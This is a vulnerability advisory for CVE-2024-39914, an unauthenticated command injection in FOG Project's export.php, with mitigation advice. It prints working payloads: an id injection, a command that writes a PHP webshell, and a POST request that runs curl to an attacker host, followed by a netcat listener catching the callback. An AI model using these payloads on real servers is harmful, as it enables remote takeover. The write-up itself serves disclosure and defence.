
Jun 26, 2025
CVE-2024-39914 – Unauthenticated Command Injection in FOG Project’s export.php
Discover details about CVE-2024-39914, a critical unauthenticated command injection vulnerability in FOG Project ≤ 1.5.10.34. Learn how attackers can exploit export.php to execute system commands or deploy persistent webshells.
CVE-2024-39914 is a critical unauthenticated command injection vulnerability in FOG Project version ≤ 1.5.10.34. The flaw exists in how the filename parameter is processed by export.php, allowing attackers to inject arbitrary system commands. This can be used for immediate command execution or to drop a persistent PHP webshell for follow-up exploitation.
- CVE ID: CVE-2024-39914
- Severity: Critical
- CVSS Score: 9.8 (CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H)
- EPSS Score: 92.67%
- Affected Versions: ≤ 1.5.10.34
- Patched Version: 1.5.10.35
- Authentication Required: No
Impact: Remote Command Execution
Technical Breakdown
The export.php script within the fog/management/ directory includes logic that passes the filename parameter to a backend system command, likely using shell_exec() or similar unsanitized execution.
An attacker can inject system commands inside the filename parameter, for example:
filename=$(id)This leads to immediate execution of id on the server. Additionally, attackers can write arbitrary content (e.g., a webshell) into a file on the server:
filename=$(echo '<?php echo shell_exec($_GET["cmd"]); ?>' > WEBSHELL)The resulting file (WEBSHELL) can then be accessed remotely to execute further OS commands.
Conditions for Exploitation
- FOG server must be network accessible
- No login or session is required
- Web server user must have write access to the web directory
- PHP execution is enabled under /fog/management/
Exploitation Steps
To exploit this, inject a system command in the filename parameter to achieve unauthenticated RCE.
Step 1: Send Malicious POST Request
POST /fog/management/export.php?filename=$(curl+192.168.100.8)&type=pdf HTTP/1.1
Host: 192.168.15.5
Content-Length: 21
User-Agent: ToxicPotato
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
fogguiuser=fog&nojson=2Step 2: Monitor the Attacker Server
On the attacking machine (e.g., 192.167.100.1), listen for incoming requests:
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 80
Connection from 192.168.15.5:49802
GET / HTTP/1.1Mitigation
- Upgrade to FOG Project 1.5.10.35 or later, where input validation and shell execution logic has been corrected
- Restrict access to /fog/management/ from public networks
- Apply input validation and disallow shell execution from user-supplied parameters
- Use a WAF to detect command injection patterns ($(), ;, |, etc.)
- Disable PHP execution in upload/export directories if possible